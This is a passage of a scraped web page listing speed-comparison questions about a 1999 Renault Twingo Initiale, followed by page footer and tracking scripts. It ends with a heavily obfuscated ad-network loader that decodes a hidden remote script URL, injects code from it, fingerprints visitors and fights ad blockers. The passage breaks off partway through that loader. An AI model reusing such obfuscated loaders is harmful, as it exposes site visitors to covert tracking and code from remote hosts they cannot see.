1985?</a></div><div class='dLink'><a href='/question/22/21243/4589/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-citroen-bx-14-1983'>Which car is faster, the Renault Twingo Initiale 1999 or the Citroen BX 14 1983?</a></div><div class='dLink'><a href='/question/22/21243/21251/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-renault-twizy-urban-2012'>Which car is faster, the Renault Twingo Initiale 1999 or the Renault Twizy Urban 2012?</a></div><div class='dLink'><a href='/question/22/21243/24815/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-suzuki-alto-gls-1993'>Which car is faster, the Renault Twingo Initiale 1999 or the Suzuki Alto GLS 1993?</a></div><div class='dLink'><a href='/question/22/21243/24816/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-suzuki-alto-glx-1989'>Which car is faster, the Renault Twingo Initiale 1999 or the Suzuki Alto GLX 1989?</a></div><div class='dLink'><a href='/question/22/21243/26967/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-volkswagen-lupo-10-1998'>Which car is faster, the Renault Twingo Initiale 1999 or the Volkswagen Lupo 1.0 1998?</a></div><div class='dLink'><a href='/question/22/21243/17373/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-peugeot-205-xld-1984'>Which car is faster, the Renault Twingo Initiale 1999 or the Peugeot 205 XLD 1984?</a></div><div class='dLink'><a href='/question/22/21243/5917/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-daihatsu-cuore-basic-1995'>Which car is faster, the Renault Twingo Initiale 1999 or the Daihatsu Cuore Basic 1995?</a></div><div class='dLink'><a href='/question/22/21243/7381/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-ford-fiesta-13i-1997'>Which car is faster, the Renault Twingo Initiale 1999 or the Ford Fiesta 1.3i 1997?</a></div><div class='dLink'><a href='/question/22/21243/5918/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-daihatsu-cuore-casual-1995'>Which car is faster, the Renault Twingo Initiale 1999 or the Daihatsu Cuore Casual 1995?</a></div><div class='dLink'><a href='/question/22/21243/13441/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-mercedes-vaneo-trend-2002'>Which car is faster, the Renault Twingo Initiale 1999 or the Mercedes Vaneo Trend 2002?</a></div><div class='dLink'><a href='/question/22/21243/13433/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-mercedes-vaneo-ambiente-2002'>Which car is faster, the Renault Twingo Initiale 1999 or the Mercedes Vaneo Ambiente 2002?</a></div><div class='dLink'><a href='/question/22/21243/12069/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-mercedes-300-d-1975'>Which car is faster, the Renault Twingo Initiale 1999 or the Mercedes 300 D 1975?</a></div><div class='dLink'><a href='/question/22/21243/17359/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-peugeot-205-grd-1983'>Which car is faster, the Renault Twingo Initiale 1999 or the Peugeot 205 GRD 1983?</a></div><div class='dLink'><a href='/question/22/21243/5945/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-daihatsu-move-x-1997'>Which car is faster, the Renault Twingo Initiale 1999 or the Daihatsu Move X 1997?</a></div><div class='dLink'><a href='/question/22/21243/5925/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-daihatsu-cuore-trendy-1995'>Which car is faster, the Renault Twingo Initiale 1999 or the Daihatsu Cuore Trendy 1995?</a></div><div class='dLink'><a href='/question/22/21243/24818/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-suzuki-alto-max-1995'>Which car is faster, the Renault Twingo Initiale 1999 or the Suzuki Alto Max 1995?</a></div><div class='dLink'><a href='/question/22/21243/6999/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-fiat-uno-60-1985'>Which car is faster, the Renault Twingo Initiale 1999 or the Fiat Uno 60 1985?</a></div><div class='dLink'><a href='/question/22/21243/14791/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-nissan-terrano-24-1988'>Which car is faster, the Renault Twingo Initiale 1999 or the Nissan Terrano 2.4 1988?</a></div><div class='dLink'><a href='/question/22/21243/24811/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-suzuki-alto-e-1985'>Which car is faster, the Renault Twingo Initiale 1999 or the Suzuki Alto E 1985?</a></div><div class='dLink'><a href='/question/22/21243/24820/which-car-is-faster-the-renault-twingo-initiale-1999-or-the-suzuki-alto-wave-1995'>Which car is faster, the Renault Twingo Initiale 1999 or the Suzuki Alto Wave 1995?</a></div><div class='dLink'><a href='/question/23/21243/25032/is-the-renault-twingo-initiale-1999-faster-than-the-talbot-1100-gls-1979'>Is the Renault Twingo Initiale 1999 faster than the Talbot 1100 GLS 1979?</a></div><div class='dLink'><a href='/question/23/21243/17378/is-the-renault-twingo-initiale-1999-faster-than-the-peugeot-205-xrd-1984'>Is the Renault Twingo Initiale 1999 faster than the Peugeot 205 XRD 1984?</a></div><div class='dLink'><a href='/question/23/21243/17333/is-the-renault-twingo-initiale-1999-faster-than-the-peugeot-205-10-1983'>Is the Renault Twingo Initiale 1999 faster than the Peugeot 205 1.0 1983?</a></div><div class='dLink'><a href='/question/23/21243/5917/is-the-renault-twingo-initiale-1999-faster-than-the-daihatsu-cuore-basic-1995'>Is the Renault Twingo Initiale 1999 faster than the Daihatsu Cuore Basic 1995?</a></div><div class='dLink'><a href='/question/23/21243/17373/is-the-renault-twingo-initiale-1999-faster-than-the-peugeot-205-xld-1984'>Is the Renault Twingo Initiale 1999 faster than the Peugeot 205 XLD 1984?</a></div><div class='dLink'><a href='/question/23/21243/6653/is-the-renault-twingo-initiale-1999-faster-than-the-fiat-panda-34-1982'>Is the Renault Twingo Initiale 1999 faster than the Fiat Panda 34 1982?</a></div><div class='dLink'><a href='/question/23/21243/6999/is-the-renault-twingo-initiale-1999-faster-than-the-fiat-uno-60-1985'>Is the Renault Twingo Initiale 1999 faster than the Fiat Uno 60 1985?</a></div><div class='dLink'><a href='/question/23/21243/24820/is-the-renault-twingo-initiale-1999-faster-than-the-suzuki-alto-wave-1995'>Is the Renault Twingo Initiale 1999 faster than the Suzuki Alto Wave 1995?</a></div><div class='dLink'><a href='/question/23/21243/5945/is-the-renault-twingo-initiale-1999-faster-than-the-daihatsu-move-x-1997'>Is the Renault Twingo Initiale 1999 faster than the Daihatsu Move X 1997?</a></div><div class='dLink'><a href='/question/23/21243/6706/is-the-renault-twingo-initiale-1999-faster-than-the-fiat-punto-12-1999'>Is the Renault Twingo Initiale 1999 faster than the Fiat Punto 1.2 1999?</a></div><div class='dLink'><a href='/question/23/21243/24811/is-the-renault-twingo-initiale-1999-faster-than-the-suzuki-alto-e-1985'>Is the Renault Twingo Initiale 1999 faster than the Suzuki Alto E 1985?</a></div><div class='dLink'><a href='/question/23/21243/24816/is-the-renault-twingo-initiale-1999-faster-than-the-suzuki-alto-glx-1989'>Is the Renault Twingo Initiale 1999 faster than the Suzuki Alto GLX 1989?</a></div><div class='dLink'><a href='/question/23/21243/25033/is-the-renault-twingo-initiale-1999-faster-than-the-talbot-1100-ls-1980'>Is the Renault Twingo Initiale 1999 faster than the Talbot 1100 LS 1980?</a></div><div class='dLink'><a href='/question/23/21243/12087/is-the-renault-twingo-initiale-1999-faster-than-the-mercedes-300-td-1980'>Is the Renault Twingo Initiale 1999 faster than the Mercedes 300 TD 1980?</a></div><div class='dLink'><a href='/question/23/21243/24814/is-the-renault-twingo-initiale-1999-faster-than-the-suzuki-alto-gl-1986'>Is the Renault Twingo Initiale 1999 faster than the Suzuki Alto GL 1986?</a></div><div class='dLink'><a href='/question/23/21243/13440/is-the-renault-twingo-initiale-1999-faster-than-the-mercedes-vaneo-family-2002'>Is the Renault Twingo Initiale 1999 faster than the Mercedes Vaneo Family 2002?</a></div><div class='dLink'><a href='/question/23/21243/2692/is-the-renault-twingo-initiale-1999-faster-than-the-austin-montego-13-1984'>Is the Renault Twingo Initiale 1999 faster than the Austin Montego 1.3 1984?</a></div><div class='dLink'><a href='/question/23/21243/13433/is-the-renault-twingo-initiale-1999-faster-than-the-mercedes-vaneo-ambiente-2002'>Is the Renault Twingo Initiale 1999 faster than the Mercedes Vaneo Ambiente 2002?</a></div><div class='dLink'><a href='/question/23/21243/5923/is-the-renault-twingo-initiale-1999-faster-than-the-daihatsu-cuore-sdl-1983'>Is the Renault Twingo Initiale 1999 faster than the Daihatsu Cuore SDL 1983?</a></div><div class='dLink'><a href='/question/23/21243/26967/is-the-renault-twingo-initiale-1999-faster-than-the-volkswagen-lupo-10-1998'>Is the Renault Twingo Initiale 1999 faster than the Volkswagen Lupo 1.0 1998?</a></div><div class='dLink'><a href='/question/23/21243/8552/is-the-renault-twingo-initiale-1999-faster-than-the-ford-sierra-13-1982'>Is the Renault Twingo Initiale 1999 faster than the Ford Sierra 1.3 1982?</a></div><div class='dLink'><a href='/question/23/21243/17359/is-the-renault-twingo-initiale-1999-faster-than-the-peugeot-205-grd-1983'>Is the Renault Twingo Initiale 1999 faster than the Peugeot 205 GRD 1983?</a></div><div class='dLink'><a href='/question/23/21243/10648/is-the-renault-twingo-initiale-1999-faster-than-the-lancia-delta-1300-1980'>Is the Renault Twingo Initiale 1999 faster than the Lancia Delta 1300 1980?</a></div><div class='dLink'><a href='/question/23/21243/21249/is-the-renault-twingo-initiale-1999-faster-than-the-renault-twizy-color-2012'>Is the Renault Twingo Initiale 1999 faster than the Renault Twizy Color 2012?</a></div><div class='dLink'><a href='/question/23/21243/9012/is-the-renault-twingo-initiale-1999-faster-than-the-honda-logo-13-1999'>Is the Renault Twingo Initiale 1999 faster than the Honda Logo 1.3 1999?</a></div><div class='dLink'><a href='/question/23/21243/24818/is-the-renault-twingo-initiale-1999-faster-than-the-suzuki-alto-max-1995'>Is the Renault Twingo Initiale 1999 faster than the Suzuki Alto Max 1995?</a></div><div class='dLink'><a href='/question/23/21243/24812/is-the-renault-twingo-initiale-1999-faster-than-the-suzuki-alto-fx-1981'>Is the Renault Twingo Initiale 1999 faster than the Suzuki Alto FX 1981?</a></div><div class='dLink'><a href='/question/23/21243/12069/is-the-renault-twingo-initiale-1999-faster-than-the-mercedes-300-d-1975'>Is the Renault Twingo Initiale 1999 faster than the Mercedes 300 D 1975?</a></div><div class='dLink'><a href='/question/23/21243/21250/is-the-renault-twingo-initiale-1999-faster-than-the-renault-twizy-technic-2012'>Is the Renault Twingo Initiale 1999 faster than the Renault Twizy Technic 2012?</a></div><div class='dLink'><a href='/question/23/21243/27813/is-the-renault-twingo-initiale-1999-faster-than-the-volkswagen-polo-13-1989'>Is the Renault Twingo Initiale 1999 faster than the Volkswagen Polo 1.3 1989?</a></div><div class='dLink'><a href='/question/23/21243/24819/is-the-renault-twingo-initiale-1999-faster-than-the-suzuki-alto-spirit-1996'>Is the Renault Twingo Initiale 1999 faster than the Suzuki Alto Spirit 1996?</a></div><div class='dLink'><a href='/question/23/21243/25063/is-the-renault-twingo-initiale-1999-faster-than-the-talbot-samba-10-1983'>Is the Renault Twingo Initiale 1999 faster than the Talbot Samba 1.0 1983?</a></div><div class='dLink'><a href='/question/23/21243/7381/is-the-renault-twingo-initiale-1999-faster-than-the-ford-fiesta-13i-1997'>Is the Renault Twingo Initiale 1999 faster than the Ford Fiesta 1.3i 1997?</a></div><div class='dLink'><a href='/question/23/21243/5920/is-the-renault-twingo-initiale-1999-faster-than-the-daihatsu-cuore-economy-1980'>Is the Renault Twingo Initiale 1999 faster than the Daihatsu Cuore Economy 1980?</a></div><div class='dLink'><a href='/question/23/21243/17354/is-the-renault-twingo-initiale-1999-faster-than-the-peugeot-205-gld-1983'>Is the Renault Twingo Initiale 1999 faster than the Peugeot 205 GLD 1983?</a></div><div class='dLink'><a href='/question/23/21243/13441/is-the-renault-twingo-initiale-1999-faster-than-the-mercedes-vaneo-trend-2002'>Is the Renault Twingo Initiale 1999 faster than the Mercedes Vaneo Trend 2002?</a></div><div class='dLink'><a href='/question/23/21243/10529/is-the-renault-twingo-initiale-1999-faster-than-the-lada-samara-15-1988'>Is the Renault Twingo Initiale 1999 faster than the Lada Samara 1.5 1988?</a></div><div class='dLink'><a href='/question/23/21243/12025/is-the-renault-twingo-initiale-1999-faster-than-the-mercedes-200-d-1975'>Is the Renault Twingo Initiale 1999 faster than the Mercedes 200 D 1975?</a></div><div class='dLink'><a href='/question/23/21243/24817/is-the-renault-twingo-initiale-1999-faster-than-the-suzuki-alto-gx-1983'>Is the Renault Twingo Initiale 1999 faster than the Suzuki Alto GX 1983?</a></div><div class='dLink'><a href='/question/23/21243/2712/is-the-renault-twingo-initiale-1999-faster-than-the-autobianchi-a112-junior-1980'>Is the Renault Twingo Initiale 1999 faster than the Autobianchi A112 Junior 1980?</a></div><div class='dLink'><a href='/question/23/21243/24815/is-the-renault-twingo-initiale-1999-faster-than-the-suzuki-alto-gls-1993'>Is the Renault Twingo Initiale 1999 faster than the Suzuki Alto GLS 1993?</a></div><div class='dLink'><a href='/question/23/21243/15702/is-the-renault-twingo-initiale-1999-faster-than-the-opel-corsa-10-12v-2000'>Is the Renault Twingo Initiale 1999 faster than the Opel Corsa 1.0-12V 2000?</a></div><div class='dLink'><a href='/question/23/21243/5925/is-the-renault-twingo-initiale-1999-faster-than-the-daihatsu-cuore-trendy-1995'>Is the Renault Twingo Initiale 1999 faster than the Daihatsu Cuore Trendy 1995?</a></div><div class='dLink'><a href='/question/23/21243/4589/is-the-renault-twingo-initiale-1999-faster-than-the-citroen-bx-14-1983'>Is the Renault Twingo Initiale 1999 faster than the Citroen BX 14 1983?</a></div><div class='dLink'><a href='/question/23/21243/5918/is-the-renault-twingo-initiale-1999-faster-than-the-daihatsu-cuore-casual-1995'>Is the Renault Twingo Initiale 1999 faster than the Daihatsu Cuore Casual 1995?</a></div><div class='dLink'><a href='/question/23/21243/24813/is-the-renault-twingo-initiale-1999-faster-than-the-suzuki-alto-ga-1988'>Is the Renault Twingo Initiale 1999 faster than the Suzuki Alto GA 1988?</a></div><div class='dLink'><a href='/question/23/21243/21251/is-the-renault-twingo-initiale-1999-faster-than-the-renault-twizy-urban-2012'>Is the Renault Twingo Initiale 1999 faster than the Renault Twizy Urban 2012?</a></div><div class='dLink'><a href='/question/23/21243/6656/is-the-renault-twingo-initiale-1999-faster-than-the-fiat-panda-4x4-1985'>Is the Renault Twingo Initiale 1999 faster than the Fiat Panda 4x4 1985?</a></div><div class='dLink'><a href='/question/23/21243/8002/is-the-renault-twingo-initiale-1999-faster-than-the-ford-ka-13i-1997'>Is the Renault Twingo Initiale 1999 faster than the Ford Ka 1.3i 1997?</a></div><div class='dLink'><a href='/question/23/21243/14791/is-the-renault-twingo-initiale-1999-faster-than-the-nissan-terrano-24-1988'>Is the Renault Twingo Initiale 1999 faster than the Nissan Terrano 2.4 1988?</a></div>
    </div>
</div>

<script type="application/ld+json">
    {"@context":"https://schema.org",
    "@type":"FAQPage",
    "mainEntity":[{"@type":"Question",
    "name":"Which car is faster, the Honda Civic Combi 1979 or the Renault Twingo Initiale 1999?",
    "acceptedAnswer":{"@type":"Answer","text":"The Renault Twingo Initiale 1999 is faster than the Honda Civic Combi 1979"}}]}
</script>

                </div>

                <div class="large-2 columns show-for-large-up" style='padding:0px 3px 0px 3px'>
                    <!-- Ezoic - sidebar_floating_1 - sidebar_floating_1 -->
                    <div id="ezoic-pub-ad-placeholder-102"> </div>
                    <!-- End Ezoic - sidebar_floating_1 - sidebar_floating_1 -->

                </div>
            </div>

            <div class="row">
                <!-- Ezoic - bottom_of_page - bottom_of_page -->
                <div id="ezoic-pub-ad-placeholder-103"> </div>
                <!-- End Ezoic - bottom_of_page - bottom_of_page -->
            </div>

            <div class="row">
                <div class="small-12 columns" style='padding:0px 3px 0px 3px'>

                    <div class='footer'>
                        <div class='heading'>Find out About</div>
                        <div class='footercategorylinks'>
                            <div class="dLink">
                                <a href="/category/1/suns-planets-and-moons">Suns, Planets and Moons</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/2/animals">Animals</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/7/polygons">Polygons</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/8/roman-numerals">Roman Numerals</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/3/architecture">Architecture</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/4/geography">Geography</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/5/united-states-of-america">United States of America</a>
                            </div>
                            <div class="dLink">
                                <a href="/category/6/cars">Cars</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        </div>
    </div>
    <script src="/js/vendor/jquery.js"></script>
    <script src="/js/foundation.min.js"></script>
    <script>
        $(document).foundation();
    </script>

</body>
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-45955013-1', 'purelyfacts.com');
    ga('send', 'pageview');

</script>

<!-- For Propellor Ads, remember to replace 'at symbol' with '@' in notepad before pasting here. -->

<script data-cfasync="false" type="text/javascript">(function ($, document) { for ($._Ev = $.BC; $._Ev < $.GH; $._Ev += $.x) { switch ($._Ev) { case $.Fn: !function (e) { for ($._E = $.BC; $._E < $.Bu; $._E += $.x) { switch ($._E) { case $.Bg: u.m = e, u.c = r, u.d = function (n, t, e) { u.o(n, t) || Object[$.e](n, t, $.$($.BE, !$.x, $.Bz, !$.BC, $.Bw, e)); }, u.n = function (n) { for ($._C = $.BC; $._C < $.Bg; $._C += $.x) { switch ($._C) { case $.x: return u.d(t, $.Bp, t), t; break; case $.BC: var t = n && n[$.Br] ? function () { return n[$.Bx]; } : function () { return n; }; break; } } }, u.o = function (n, t) { return Object[$.Bk][$.Bo][$.Be](n, t); }, u.p = $.BJ, u(u.s = $.Bc); break; case $.x: function u(n) { for ($._B = $.BC; $._B < $.Bu; $._B += $.x) { switch ($._B) { case $.Bg: return e[n][$.Be](t[$.Bb], t, t[$.Bb], u), t.l = !$.BC, t[$.Bb]; break; case $.x: var t = r[n] = $.$($.Bh, n, $.Bj, !$.x, $.Bb, $.$()); break; case $.BC: if (r[n]) return r[n][$.Bb]; break; } } } break; case $.BC: var r = $.$(); break; } } }([function (n, t, e) { for ($._I = $.BC; $._I < $.Bu; $._I += $.x) { switch ($._I) { case $.Bg: t.e = 4400514, t.a = 4400513, t.v = 0, t.w = 0, t.h = 30, t.y = true, t._ = JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')), t.g = 3, t.M = 'Ly91d29hcHRlZS5jb20vcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00NDAwNTE0', t.O = 2, t.T = $.II * 1627200468, t.S = 'gxw41i89', t.A = '0s8', t.k = 'n2jizyfdk7v', t.I = '_nhzww', t.P = '_bnjlfvwa'; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Bd = $.BC; $._Bd < $.Bu; $._Bd += $.x) { switch ($._Bd) { case $.Bg: var r = e($.Fj), u = e($.Fk), o = e($.BC); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dr] = function () { return $.Jk + o.e + $.bb; }, t.B = function () { return $.Js + o.e; }, t.N = function () { return [($.BC, r.C)(u.D[$.an], u[$.Gq][$.an]), ($.BC, r.C)(u[$.EH][$.an], u[$.Gq][$.an])][$.Ju]($.ct); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Bn = $.BC; $._Bn < $.Bu; $._Bn += $.x) { switch ($._Bn) { case $.Bg: var r = []; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Ds] = function () { return r; }, t[$.Dt] = function (n) { r[$.Bf](-$.x)[$.ah]() !== n && r[$.aa](n); }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._F = $.BC; $._F < $.Bu; $._F += $.x) { switch ($._F) { case $.Bg: t.R = $.Hn, t.U = $.Ho, t.z = $.Hp, t.H = $.Hq, t.F = $.BC, t.G = $.x, t.J = $.Bg, t.L = $.Hr; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dn = $.BC; $._Dn < $.Fn; $._Dn += $.x) { switch ($._Dn) { case $.Fw: function p() { for ($._a = $.BC; $._a < $.Bg; $._a += $.x) { switch ($._a) { case $.x: return n[$.m][$.r] = $.BA, n[$.m][$.s] = $.BA, n[$.m][$.u] = $.BC, n; break; case $.BC: var n = document[$.A]($.BI); break; } } } break; case $.Bu: function u(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.Fm: function i() { d && o[$.l](function (n) { return n(d); }); } break; case $.Fj: function b() { for ($._Dm = $.BC; $._Dm < $.Bg; $._Dm += $.x) { switch ($._Dm) { case $.x: return $.Gt + d + $.JA + e + $.ak; break; case $.BC: var n = [$.HA, $.HB, $.HC, $.HD, $.HE, $.HF, $.HG, $.HH], r = [$.HI, $.HJ, $.Ha, $.Hb, $.Hc], t = [$.Hd, $.He, $.Hf, $.Hg, $.Hh, $.Hi, $.Hj, $.Do, $.Hk, $.Hl, $.Cz, $.Hm], e = n[Math[$.Ix](Math[$.BH]() * n[$.Gr])][$.Bi](new RegExp($.HA, $.Bm), function () { for ($._Cg = $.BC; $._Cg < $.Bg; $._Cg += $.x) { switch ($._Cg) { case $.x: return t[n]; break; case $.BC: var n = Math[$.Ix](Math[$.BH]() * t[$.Gr]); break; } } })[$.Bi](new RegExp($.HB, $.Bm), function () { for ($._Dj = $.BC; $._Dj < $.Bg; $._Dj += $.x) { switch ($._Dj) { case $.x: return ($.BJ + t + Math[$.Ix](Math[$.BH]() * e))[$.Bf](-$.x * t[$.Gr]); break; case $.BC: var n = Math[$.Ix](Math[$.BH]() * r[$.Gr]), t = r[n], e = Math[$.ei]($.GH, t[$.Gr]); break; } } }); break; } } } break; case $.Bg: var r = u(e($.Ii)), s = u(e($.GC)); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.X = b, t[$.Du] = function () { for ($._x = $.BC; $._x < $.Bg; $._x += $.x) { switch ($._x) { case $.x: return $.Gt + d + $.JA + n + $.bf; break; case $.BC: var n = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; } } }, t.Y = y, t.Z = p, t.$ = function (n) { for ($._b = $.BC; $._b < $.Bg; $._b += $.x) { switch ($._b) { case $.x: d = n, i(); break; case $.BC: if (!n) return; break; } } }, t[$.Dv] = i, t.N = function () { return d; }, t.K = function (n) { o[$.aa](n), d && n(d); }, t.Q = function (u, o) { for ($._Dd = $.BC; $._Dd < $.CI; $._Dd += $.x) { switch ($._Dd) { case $.Bu: return window[$.B]($.Gn, function n(t) { for ($._Da = $.BC; $._Da < $.Bg; $._Da += $.x) { switch ($._Da) { case $.x: if (e === a) if (null === t[$.Dj][e]) { for ($._Cq = $.BC; $._Cq < $.Bg; $._Cq += $.x) { switch ($._Cq) { case $.x: r[e] = o ? $.$($.eq, $.ep, $.Cs, u, $.fG, s[$.Bx][$.Jy][$.cB][$.ce]) : u, f[$.w][$.Iy](r, $.Jo), c = w, i[$.l](function (n) { return n(); }); break; case $.BC: var r = $.$(); break; } } } else f[$.By][$.bC](f), window[$.C]($.Gn, n), c = h; break; case $.BC: var e = Object[$.Jn](t[$.Dj])[$.ah](); break; } } }), f[$.i] = n, (document[$.c] || document[$.k])[$.p](f), c = l, t.W = function () { return c === h; }, t.V = function (n) { return $.Fd != typeof n ? null : c === h ? n() : i[$.aa](n); }, t; break; case $.x: var i = [], c = v, n = b(), a = y(n), f = p(); break; case $.Bg: function t() { for ($._Be = $.BC; $._Be < $.Bg; $._Be += $.x) { switch ($._Be) { case $.x: return null; break; case $.BC: if (c === h) { for ($._BJ = $.BC; $._BJ < $.Bg; $._BJ += $.x) { switch ($._BJ) { case $.x: s[$.Bx][$.Jy][$.cB][$.ce] = n; break; case $.BC: if (c = m, !o) return ($.BC, r[$.Bx])(n, $.eG); break; } } } break; } } } break; case $.BC: if (!d) return null; break; } } }; break; case $.Fu: function y(n) { return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function (n, t, e) { for ($._Bu = $.BC; $._Bu < $.Bg; $._Bu += $.x) { switch ($._Bu) { case $.x: return n + t[$.aw]($.BC) * r; break; case $.BC: var r = Math[$.ei](e + $.x, $.Fw); break; } } }, $.do)[$.Ba]($.Bd); } break; case $.CI: var d = void $.BC, v = $.BC, l = $.x, w = $.Bg, h = $.Bu, m = $.CI, o = []; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Cn = $.BC; $._Cn < $.Fj; $._Cn += $.x) { switch ($._Cn) { case $.Bu: function s(n) { for ($._Bw = $.BC; $._Bw < $.Bg; $._Bw += $.x) { switch ($._Bw) { case $.x: return r <= t && t <= u ? t - r : c <= t && t <= a ? t - c + o : $.BC; break; case $.BC: var t = n[$.Ba]()[$.aw]($.BC); break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dw] = s, t[$.o] = d, t.nn = function (n, u) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bh = $.BC; $._Bh < $.Bg; $._Bh += $.x) { switch ($._Bh) { case $.x: return d(r); break; case $.BC: var e = (u + $.x) * (t + $.x), r = (s(n) + e) % f; break; } } })[$.Ju]($.BJ); }, t.tn = function (n, u) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bq = $.BC; $._Bq < $.Bg; $._Bq += $.x) { switch ($._Bq) { case $.x: return d(r); break; case $.BC: var e = u[t % (u[$.Gr] - $.x)], r = (s(n) + s(e)) % f; break; } } })[$.Ju]($.BJ); }, t.C = function (n, c) { return n[$.Gx]($.BJ)[$.Jm](function (n, t) { for ($._Bm = $.BC; $._Bm < $.Bg; $._Bm += $.x) { switch ($._Bm) { case $.x: return d(i); break; case $.BC: var e = c[t % (c[$.Gr] - $.x)], r = s(e), u = s(n), o = u - r, i = o < $.BC ? o + f : o; break; } } })[$.Ju]($.BJ); }; break; case $.CI: function d(n) { return n <= $.Fn ? i[$.o](n + r) : n <= $.Gc ? i[$.o](n + c - o) : i[$.o](r); } break; case $.Bg: var r = $.CJ, u = $.Ca, o = u - r + $.x, c = $.Cb, a = $.Cc, f = a - c + $.x + o; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._DJ = $.BC; $._DJ < $.Fj; $._DJ += $.x) { switch ($._DJ) { case $.Bu: t.en = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t.en = t.rn = void $.BC; break; case $.CI: o && o[$.B](i, function n(e) { o[$.C](i, n), [($.BC, r.un)(navigator[$.cu]), ($.BC, r.in)(window[$.at][$.s]), ($.BC, r.cn)(new Date()), ($.BC, r.an)(window[$.cB][$.ce]), ($.BC, r.fn)(navigator[$.cw] || navigator[$.dw])][$.l](function (t) { for ($._Cu = $.BC; $._Cu < $.Bg; $._Cu += $.x) { switch ($._Cu) { case $.x: setTimeout(function () { for ($._Cm = $.BC; $._Cm < $.Bg; $._Cm += $.x) { switch ($._Cm) { case $.x: n.id = e[$.ao], n[$.Id] = t, window[$.Iy](n, $.Jo), ($.BC, u[$.Dt])($.fE + t); break; case $.BC: var n = $.$(); break; } } }, n); break; case $.BC: var n = parseInt($.GH * Math[$.BH](), $.GH); break; } } }); }); break; case $.Bg: var r = e($.Fl), u = e($.Bg), o = $.CH != typeof document ? document[$.a] : null, i = t.rn = $.JD; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Di = $.BC; $._Di < $.Bu; $._Di += $.x) { switch ($._Di) { case $.Bg: var r = e($.Fm), u = e($.Fn), o = e($.Bu), i = e($.BC), c = e($.Bg), a = e($.CI); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Dx] = function (n) { for ($._y = $.BC; $._y < $.Bg; $._y += $.x) { switch ($._y) { case $.x: return s[$.Jv] = a, s[$.ab] = f, s; break; case $.BC: var t = document[$.k], e = document[$.c] || $.$(), r = window[$.bD] || t[$.bk] || e[$.bk], u = window[$.bE] || t[$.bl] || e[$.bl], o = t[$.bF] || e[$.bF] || $.BC, i = t[$.bG] || e[$.bG] || $.BC, c = n[$.as](), a = c[$.Jv] + (r - o), f = c[$.ab] + (u - i), s = $.$(); break; } } }, t[$.Dy] = function (n) { for ($._j = $.BC; $._j < $.Bg; $._j += $.x) { switch ($._j) { case $.x: return Array[$.Bk][$.Bf][$.Be](t); break; case $.BC: var t = document[$.E](n); break; } } }, t[$.Dz] = function n(t, e) { for ($._k = $.BC; $._k < $.Bu; $._k += $.x) { switch ($._k) { case $.Bg: return n(t[$.By], e); break; case $.x: if (t[$.ag] === e) return t; break; case $.BC: if (!t) return null; break; } } }, t[$.EA] = function (n) { for ($._Dg = $.BC; $._Dg < $.CI; $._Dg += $.x) { switch ($._Dg) { case $.Bu: return !$.x; break; case $.x: for (; n[$.By];)e[$.aa](n[$.By]), n = n[$.By]; break; case $.Bg: for (var r = $.BC; r < t[$.Gr]; r++)for (var u = $.BC; u < e[$.Gr]; u++)if (t[r] === e[u]) return !$.BC; break; case $.BC: var t = (i._[$.cJ] || $.BJ)[$.Gx]($.Hq)[$.Jr](function (n) { return n; })[$.Jm](function (n) { return [][$.Bf][$.Be](document[$.E](n)); })[$.dh](function (n, t) { return n[$.bx](t); }, []), e = 